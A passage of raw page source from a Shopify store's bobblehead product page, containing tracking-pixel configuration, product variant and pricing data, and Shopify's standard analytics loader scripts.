[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":74.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386291961892","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":83.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386291994660","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":93.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292027428","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":83.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292060196","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":92.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292092964","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":102.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292125732","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":82.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292158500","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":91.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292191268","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":101.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292224036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":91.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292256804","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":100.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292289572","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":110.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292322340","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":90.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292355108","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292387876","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":109.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292420644","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292453412","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":108.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292486180","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"Female Doctor Bobblehead Doll","vendor":"bobblegifts","id":"6594748678180","untranslatedTitle":"Female Doctor Bobblehead Doll","url":"\/products\/female-doctor-bobblehead-doll","type":"1 Person"},"id":"39386292518948","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512"},"sku":"BG321","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Female Doctor Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"6594748678180\",\"untranslatedTitle\":\"Female Doctor Bobblehead Doll\",\"url\":\"\/products\/female-doctor-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"39386291961892\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/8.jpg?v=1623404512\"},\"sku\":\"BG321\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6594748678180,"gid":"gid:\/\/shopify\/Product\/6594748678180","vendor":"bobblegifts","type":"1 Person","handle":"female-doctor-bobblehead-doll","variants":[{"id":39386291961892,"price":7400,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG321"},{"id":39386291994660,"price":8300,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG321"},{"id":39386292027428,"price":9300,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321"},{"id":39386292060196,"price":8300,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG321"},{"id":39386292092964,"price":9200,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG321"},{"id":39386292125732,"price":10200,"name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG321"},{"id":39386292158500,"price":8200,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG321"},{"id":39386292191268,"price":9100,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG321"},{"id":39386292224036,"price":10100,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321"},{"id":39386292256804,"price":9100,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG321"},{"id":39386292289572,"price":10000,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG321"},{"id":39386292322340,"price":11000,"name":"Female Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG321"},{"id":39386292355108,"price":9000,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG321"},{"id":39386292387876,"price":9900,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG321"},{"id":39386292420644,"price":10900,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321"},{"id":39386292453412,"price":9900,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG321"},{"id":39386292486180,"price":10800,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG321"},{"id":39386292518948,"price":11800,"name":"Female Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG321"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6594748678180,"requestId":"91c5ebbf-b8d0-496a-8264-1a0540b19dee-1768844862"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"b119e36a-c33e-47f1-b728-a8d4b48c98d2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6594748678180,"requestId":"91c5ebbf-b8d0-496a-8264-1a0540b19dee-1768844862","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39386291961892,"productId":6594748678180,"productGid":"gid:\/\/shopify\/Product\/6594748678180","name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"74.00","sku":"BG321","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39386291961892,"productId":6594748678180,"productGid":"gid:\/\/shopify\/Product\/6594748678180","name":"Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"74.00","sku":"BG321","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/1person\/products\/female-doctor-bobblehead-doll"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-custom-female-doctor-bobbleheads-figures-christmas-doctor-39-s-gifts-ideas"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
